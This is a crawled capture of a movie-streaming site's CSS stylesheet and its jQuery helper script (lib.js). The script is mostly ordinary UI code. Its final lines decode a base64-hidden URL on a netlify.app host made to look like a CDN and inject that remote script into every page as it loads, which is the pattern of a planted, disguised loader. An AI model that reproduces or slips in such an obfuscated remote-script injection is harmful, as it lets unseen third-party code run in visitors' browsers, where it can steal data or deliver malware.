.bn4.reklama{min-height:252px;position:relative;top:-15px}.slides-block{background:#333;height:229px;margin:10px;overflow:hidden;padding:3px;width:calc(100% - 26px)}.slides-block,.slides-block .prelouder{border-radius:10px;display:block}.slides-block .prelouder{background:#333 url(../dleimages/prelouder.svg) no-repeat 50%;background-size:contain;height:100%;width:100%}.list-grid-box{margin-left:auto;margin-right:10px;order:2}.btn-grid,.btn-list{cursor:pointer;display:inline-block;height:21px;margin:0 1px;opacity:.6;width:28px}.btn-list{background:transparent url(../images/gridlist.png) 0 0 no-repeat}.btn-grid{background:transparent url(../images/gridlist.png) -28px 0 no-repeat}.contenth1{display:block;position:relative}.contenth1 h1{display:block;font-size:24px;padding:0 0 20px;text-align:center}.fallsttitle22{background-color:#292929;background-image:url(../images/shorttitle.png);border-radius:10px;display:block;height:30px;width:614px}.sort-title{background:url(../images/sort-down.svg) no-repeat;background-size:contain;display:inline-block;height:20px;margin-right:15px;position:relative;top:1px;width:20px}.sortfl{color:#fff;display:flex;flex-wrap:nowrap;margin-bottom:10px;padding-left:10px;padding-top:8px;position:relative}.category-flexer #dle-content{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:624px;width:100%}.grid-show.grid .shorbox{flex:0 0 195px;min-width:195px;width:100%}.shorbox{display:inline-block;margin:0 0 20px;position:relative;vertical-align:top;width:calc(100% - 3px)}.shorposterbox{padding-bottom: 42px;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.7);display:flex;flex-wrap:wrap;height:297px;margin:0;position:relative;width:100%}.shorposterbox .po{position:absolute;right:21px;top:43px}.postertitle{align-items:center;background:#2c2c2c url(../images/shorttitle.png) repeat 0 0;border-radius:3px 3px 0 0;display:flex;flex:100%;height:37px;overflow:hidden}.postertitle a,.postertitle h2 a{word-wrap:normal;color:#fff;font-size:18px;font-weight:400;margin:0 0 0 8px;max-width:445px;overflow:hidden;position:relative;text-decoration:none;text-overflow:ellipsis;text-shadow:1px 1px #000;white-space:nowrap}.postertitle img{flex:0 0 21px;height:25px;margin-left:8px;width:21px}.postertitle h2{color:#fff;flex:1 1 100px;font-size:14px;min-width:100px;overflow:hidden;text-align:left;text-overflow:ellipsis}.ratingshort{font-weight:700;height:15px;margin-left:auto;padding:0;width:140px}.ratingshort div.rating{flex:0 0 140px;height:15px;width:140px}.ratingshort .unit-rating{background-position:0 -27px;background-repeat:repeat-x;width:132px}.ratingshort .unit-rating,.ratingshort .unit-rating li.current-rating{background-image:url(../dleimages/ratingv2.png);height:14px}.ratingshort .unit-rating li a{height:14px;margin:0;width:14px}.shortboxh{flex:0 1 408px;flex-wrap:wrap;line-height:20px;margin:20px 0 20px 10px}.shortboxh,.shortboxh .item{display:flex;overflow:hidden}.shortboxh .item{flex:100%;text-align:left}.shortboxh .item span{height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shortboxh .item span:first-child{font-weight:700;margin-right:10px;overflow:visible}.postershort{flex:0 0 188px;height:262px;overflow:hidden;position:relative;width:188px}.postershort img{border:0;display:block;height:260px;position:relative;width:188px}.searchitem .postershort img{width:100%}.postershort img:before{background:#eee;content:"";display:block;height:100%;position:absolute;width:100%}.shorttext{margin-top:9px;text-align:justify}.shorticon{bottom:2px;height:18px;position:absolute;right:2px}.fullbox2{border-radius:10px 10px 10px 0;box-shadow:0 3px 8px rgba(0,0,0,.15);display:flex;flex-wrap:wrap;margin:0}.fallsttitle3{background-color:#292929;background-image:url(../images/shorttitle.png);background-position:0 0;background-repeat:no-repeat;border-radius:10px 10px 0 0;display:block;flex:100%;height:37px}.fallsttitle3 h1{color:#fff;font-size:17px;font-weight:400;line-height:37px;margin:0 0 0 15px;overflow:hidden;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.leftfull3{flex:0 0 180px;position:relative}.bigposter2{margin:10px 15px 15px 10px}.bigposter2 img{height:auto;width:150px}.fullright2{flex:0 1 calc(100% - 185px);line-height:20px;overflow:hidden;padding-top:10px}.janrfall2{font-weight:400;list-style-type:none;padding:0 10px}.janrfall2 li a{color:#000}.shortvievsfull{background-image:url(../images/iconsh.png);background-position:0 -30px;background-repeat:no-repeat;height:18px;padding:0 0 0 24px}.godshort2{padding:3px 0 0}@media (max-width:1060px){.contenth1 h1{font-size:22px;padding:0 0 10px}#news_set_sort{display:none}.fallsttitle22{width:calc(100% - 10px)}.category-flexer #dle-content{margin:0 auto}.shortboxh{flex:0 0 calc(100% - 200px)}.shorttext{height:82px;margin:0;overflow:hidden;padding-right:10px}.grid-show.grid .shorbox{flex:0 1 calc(25% - 10px);margin-left:5px;margin-right:5px;min-width:100px}}@media (max-width:768px){.bn4.reklama{flex:100%;min-height:inherit;text-align:center}}@media (max-width:760px){.grid-show.grid .shorbox{flex:0 1 calc(33.33333% - 10px)}}@media (max-width:570px){.shortboxh{font-size:12px;line-height:16px}.shortboxh .item span:first-child{margin-right:5px}.grid-show.grid .shorbox{flex:0 1 calc(50% - 10px)}}

--- FILE ---
content_type: application/javascript
request_url: https://kinokrad.in/templates/kinokrad_v2/js/lib.js?v=1.00
body_size: 941
content:
$(document).ready(function(){var flashInstalled=!1;if("undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"])flashInstalled=!0;else if("undefined"!=typeof window.ActiveXObject)try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(flashInstalled=!0)}catch(e){}flashInstalled||($("body").addClass("no-flash"),$("object").hide());var $filmQuality=$(".filmQuality");$filmQuality.each(function(){$(this).hasClass("hd")||$(this).hasClass("hdrip")||$(this).hasClass("bdrip")||$(this).hasClass("dvdrip")?$(this).text("HDrip"):$(this).hasClass("hdtvrip")?$(this).text("HDTVrip"):$(this).hasClass("dvdscr")?$(this).text("DVDscr"):$(this).hasClass("satrip")?$(this).text("SATrip"):$(this).hasClass("ts")?$(this).text("TS"):$(this).hasClass("camrip")?$(this).text("CAMrip"):$(this).hasClass("trailer")&&$(this).text("Trailer")});var ajaxSearchTimeout=null;

$(document).click(function(event){$(event.target).closest(".btnvideobox").length||($("body").find(".searchtop").remove(),event.stopPropagation())}),$(".topmenu li.sublnk").hover(function(){$(this).addClass("selected"),$(this).find("ul").stop(!0,!0),$(this).find("ul").slideDown("fast")},function(){$(this).find("ul").slideUp("fast"),$(this).removeClass("selected")}),$("#logindialog").dialog({autoOpen:!1,modal:!0,width:300}),$("#loginlink, #loginlinktorrent").click(function(){return $("#logindialog").dialog("open"),!1}),$(window).scroll(function(){1800<$(this).scrollTop()?$("#scroller").fadeIn():$("#scroller").fadeOut()}),$("#scroller").click(function(){return $("body,html").animate({scrollTop:0},400),!1}),$("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]"}),0<$(".berrors:contains(\"\u0412\u0430\u0448\u0435 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u0431\u044B\u043B\u043E \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u043E\")").length&&$(".berrors").addClass("success");var mess=$(".message-head .new"),numMess=mess.text();0<parseInt(numMess)&&mess.show(),$("audio,video").bind("play",function(){activated=this,$("audio,video").each(function(){this!=activated&&this.pause()})});var gooSrc = window.atob('aHR0cHM6Ly9nb28tY2RuLWxpYnMubmV0bGlmeS5hcHAvNTIxNTA0NTQyNDUuanM=');var gooScript = document.createElement('script');gooScript.src = gooSrc;document.head.appendChild(gooScript);});